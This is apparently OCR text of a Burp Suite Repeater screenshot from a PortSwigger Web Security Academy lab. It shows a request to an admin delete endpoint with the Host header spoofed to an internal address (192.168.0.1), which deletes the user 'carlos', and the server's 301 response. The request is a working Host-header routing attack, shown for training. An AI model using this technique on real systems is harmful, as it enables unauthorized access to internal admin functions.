 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Target: https://0acc0060037681f58108a75e001e00
Request
Pretty Raw Hex \n ≡
1 POST https://0acc0060037681f58108a75e001e0040.web-security-academy.net/admin/delete HTTP/2
2 Host: 192.168.0.1
3 Cookie: _lab=
jMt0vf3sWvEOMso0%2fGbg9REez67o%2f%2bZ5Q6efOfviZ0nRkOvdVrxLP%2bOF75AM3xvtsocFfjjSvLkzI4xRgHls%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 53
21
22 csrf=MzXcchfWbIIYRBESJvO4JKBxx8Q4LNel&username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 301 Moved Permanently
2 Location: https://0acc0060037681f58108a75e001e0040.web-security-academy.net/
3 Content-Length: 0
4
5